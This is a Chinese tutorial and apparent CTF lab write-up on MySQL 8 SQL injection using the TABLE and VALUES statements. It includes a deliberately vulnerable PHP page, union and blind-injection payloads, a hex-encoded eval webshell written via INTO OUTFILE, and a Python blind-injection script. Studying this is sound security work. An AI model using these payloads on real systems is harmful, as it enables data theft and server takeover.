

新增的表
information_schema.TABLESPACES_EXTENSIONS
从mysql8.0.21开始出现的,
table关键字出现的比较早,在8.0.19之后就有了,所以如果想要使用,还是先要试试这个表有没有,如果 mysql 版本正好在 8.0.19-8.0.21 之间的话,就无法使用了
这个表好用就好用在,它直接存储了数据库和数据表
mysql> table information_schema.TABLESPACES_EXTENSIONS;
+------------------+------------------+
| TABLESPACE_NAME | ENGINE_ATTRIBUTE |
+------------------+------------------+
| mysql | NULL |
| innodb_system | NULL |
| innodb_temporary | NULL |
| innodb_undo_001 | NULL |
| innodb_undo_002 | NULL |
| sys/sys_config | NULL |
| test/users | NULL |
+------------------+------------------+
7 rows in set (0.02 sec)
除了可以用 information_schema.SCHEMA 、information_schema.TABLES 、information.COLUMNS 这些表来获取数据库名、表信息和字段信息,还有一些本身就处在 MySQL 内的表和视图可使用
mysql.innodb_table_stats
mysql.innodb_index_stats
两表均有database_name和table_name字段
由于performance_schema过于复杂,所以mysql在5.7版本中新增了sys.schemma,基础数据来自于 performance_chema 和 information_schema 两个库,本身数据库不存储数据。
| 表单或视图 | 存储数据库名字段 | 存储表单名字段 |
|---|---|---|
| sys.innodb_buffer_stats_by_table | object_schema | object_name |
| sys.x$innodb_buffer_stats_by_table | object_schema | object_name |
| sys.schema_auto_increment_columns | table_schema | table_name |
| sys.schema_table_statistics | table_schema | table_name |
| sys.x$schema_table_statistics | table_schema | table_name |
| sys.schema_table_statistics_with_buffer | table_schema | table_name |
| sys.x$schema_table_statistics_with_buffer | table_schema | table_name |

| sys.schema_tables_with_full_table_scans | object_schema | object_name |
| sys.x$schema_tables_with_full_table_scans | object_schema | object_name |
| sys.io_global_by_file_by_latency | file字段包含数据名和表单名 | file字段包含数据名和表单名 |
| sys.x$io_global_by_file_by_latency | file字段包含数据名和表单名 | file字段包含数据名和表单名 |
| sys.io_global_by_file_by_bytes | file字段包含数据名和表单名 | file字段包含数据名和表单名 |
| sys.x$io_global_by_file_by_bytes | file字段包含数据名和表单名 | file字段包含数据名和表单名 |
| sys.x$schema_flattened_keys | table_schema | table_name |
| sys.x$ps_schema_table_statistics_io | table_schema | table_name |
| performance_schema.objects_summary_global_by_type | object_schema | object_name |
| performance_schema.table_handles | object_schema | object_name |
| performance_schema.table_io_waits_summary_by_index_usage | object_schema | object_name |
| performance_schema.table_io_waits_summary_by_table | object_schema | object_name |
根据MySQL数据库中找的一些表单或视图里面的字段包含了数据库名和表单的信息,还有一些归纳总结
还有一些存储报错语句的和执行状态的表单或视图得知其中含有的数据库名和表单信息
| 视图 | 字段 |
|---|---|
| sys.statements_with_errors_or_warnings | query |
| sys.statements_with_full_table_scans | query |
| sys.statement_analysis | query |
| sys.x$statement_analysis | query |
| performance_schema.events_statements_summary_by_digest | digest_text (查询记录) |
| performance_schema.file_instances | file_name (文件路径) |
还可利用 information.schema.processlist 表读取正在执行的sql语句,从而得到表名与列名
新增功能
table
TABLE table_name [ORDER BY column_name] [LIMIT number [OFFSET number]]
官方文档描述和TABLE和SELECT有类似的功能

可以列出表的详细内容
但是与 SELECT 还是有区别的
- TABLE始终显示表单中的所有列
- TABLE不允许对其进行任何过滤,即TABLE不支持任何WHERE子句

先看如下这种情况

用的是小于号,第一列的值是 mysql,如果是 l 的话确实 l 的 ascii 编码小于 m 的,得到的是1。但是如果是m 的话,就不是小于了而应该是等于,所以预期结果是返回0。
但实际上,这里即使使用小于,比较的结果还是小于等于(≤)。所以需要将比较得到的结果的 ascii编码-1 再转换成字符才可以。
当然,反过来注入,从大的 ascii 编码往下注入到小的就没有这个问题了,例如下方的字符表(去掉了一些几乎不会在mysql创建表中出现的字符)
~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/-,+*)(&%$#!
再来看另一种情况
发现在判断最后一位的时候,情况和之前又不一样了。最后一位的比较时候就是小于(<),而不是小于等于(≤)了。所以对于最后一位需要特别注意。
先看如下例子

这里id是整型,而我们给出的字符型,当进行比较时,字符型会被强制转换为整型,而不是像之前一样读到了第一位以后没有第二位就会停止,也就是都会强制转换为整型进行比较并且会一直持续下去,所以以后写脚本当跑到最后一位的时候尤其需要注意。
再来讨论一下大小写问题
lower_case_table_names 的值:
如果设置为 0,表名将按指定方式存储,并且在对比表名时区分大小写。
如果设置为 1,表名将以小写形式存储在磁盘上,在对比表名时不区分大小写。
如果设置为 2,则表名按给定格式存储,但以小写形式进行比较。
此选项还适用于数据库名称和表别名。
由于 MySQL 最初依赖于文件系统来作为其数据字典,因此默认设置是依赖于文件系统是否区分大小写。
在 Windows 系统上,默认值为 1。
在 macOS 系统上,默认值是 2。
在 Linux 系统上,不支持值为 2;服务器会将该值设置为 0。
对于真正的数据表,如果不加上 binary 的话,是不区分大小写的
value
VALUES row_constructor_list [ORDER BY column_designator] [LIMIT BY number]
row_constructor_list:
ROW(value_list)[,ROW(value_list)][,...]
value_list:
value[,value][,...]
column_designator:
column_index
values 可以构造一个表

values 可以直接接在 union 后面,判断列数,效果同 union select

如果列数不对则会直接报错
mysql> select * from users where id = 1 union values row(1,2,3,4);
ERROR 1222 (21000): The used SELECT statements have a different number of columns
样例测试
给出一个关于mysql 8新特性的样例
<?php
// index.php
error_reporting(0);
require_once('config.php');
highlight_file(__FILE__);
$id = isset($_POST['id'])? $_POST['id'] : 1;
if (preg_match("/(select|and|or| )/i",$id) == 1){
die("MySQL version: ".$conn->server_info);
}
$data = $conn->query("SELECT username from users where id = $id");
foreach ($data as $users){
var_dump($users['username']);
}
?>
<?php
// config.php
$dbhost = 'localhost'; // mysql服务器主机地址
$dbuser = 'root'; // mysql用户名
$dbpass = 'root'; // mysql用户名密码
$dbname = 'test'; // mysql数据库
$conn = mysqli_connect($dbhost,$dbuser,$dbpass,$dbname);
?>
很明确,禁用了 select,能显示部分结果,空格可以用 /**/ 代替,可以通过 order by 测列数或者通过 union values 判断列数
id=0/**/union/**/values/**/row('injection')
效果如下

尝试注出数据库
id=0/**/union/**/values/**/row(database())

当然这里可以通过以下两句
id=0/**/union/**/values/**/row(user())
id=0/**/union/**/values/**/row(@@secure_file_priv)
来判断用户权限和是否可读写,要是可以读写则可以进行如下注入
id=0/**/union/**/values/**/row(load_file('/flag'))
id=0/**/union/**/values/**/row(0x3c3f70687020406576616c28245f504f53545b615d293b3f3e)/**/into/**/outfile/**/'/var/www/html/shell.php'

本地环境为 windows 所以根目录不同

只能输出一个字段的内容,limit只能控制行数,select 是可以控制输出指定字段但是这里不允许,因为是 MySQL版本是 8.0.21 所以我们可以采用 table 和 小于号进行盲注,table 始终显示表的所有列,我们可以注其中一个字段,这里过滤了 or 所以打算采用另一个存储数据库名和表单名的视图 sys.schema_tables_with_full_table_scans, 这个视图本身的数据少方便我们搜寻,过滤了 and 和 or 可以采用 && 或者 ||
id=0||(binary't','',3,4)<(table/**/sys.schema_tables_with_full_table_scans/**/limit/**/0,1)
可以通过脚本注出第一个参数是 test 后紧接着注第一行第二个字段
id=0||('test',binary'u',3,4)<(table/**/sys.schema_tables_with_full_table_scans/**/limit/**/0,1)

第一位字符,MySQL8 此时小于号为小于等于所以第一位当大于 u 时则返回0,也就是 0||0 无数据,但是小于等于 u 时返回为 0||1 返回 id=1 时的数据,通过此方向进行布尔盲注,最后注出 test 数据库中另一个表单名 flagishere。
不知道字段名也可以注入,还是通过 table 猜测字段个数然后带出每个字段的数据
id=0||('0',1)<(table/**/flagishere/**/limit/**/0,1)

因为只有一位, MySQL8 当作最后一位来看,小于号就是发挥小于的作用,所以强制转换位整型后,0<1返回 1 则输出 id=1 的结果,而 1<1 返回 0 则不输出结果,最后就是总结,写个盲注的脚本
# -*-coding:utf-8-*-
import requests
def bind_sql():
flag = ""
dic = "~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/-,+*)(&%$#!"
for i in range(1000):
f = flag
for j in dic:
_ = flag + j
# payload = "id=0||(binary'{}','',3,4)<(table/**/sys.schema_tables_with_full_table_scans/**/limit/**/0,1)".format(_)
# payload = "id=0||('test',binary'{}',3,4)<(table/**/sys.schema_tables_with_full_table_scans/**/limit/**/0,1)".format(_)
# payload = "id=0||('test',binary'{}',3,4)<(table/**/sys.schema_tables_with_full_table_scans/**/limit/**/2,1)".format(_)
# payload = "id=0||(1,binary'{}',3)<(table/**/users/**/limit/**/0,1)".format(_)
# payload = "id=0||('1','admin',binary'{}')<(table/**/users/**/limit/**/0,1)".format(_)
payload = "id=0||('1',binary'{}')<(table/**/flagishere/**/limit/**/0,1)".format(_)
print(payload)
data = {
"id": payload
}
res = requests.post(url=url, data=data)
if 'admin' in res.text:
# 匹配字段最后一位需要加1, 也就是匹配出 admim 其实是 admin
if j == '~':
flag = flag[:-1] + chr(ord(flag[-1])+1)
print(flag)
exit()
flag += j
print(flag)
break
if flag == f:
break
return flag
if __name__ == '__main__':
# input url
url = 'http://localhost/CTF/test88/index.php'
result = bind_sql()
print(result)
参考
后记
上述就是 MySQL8 新特新注入技巧的全部内容,如有不足,希望各位师傅踊跃提出!







发表评论
您还未登录,请先登录。
登录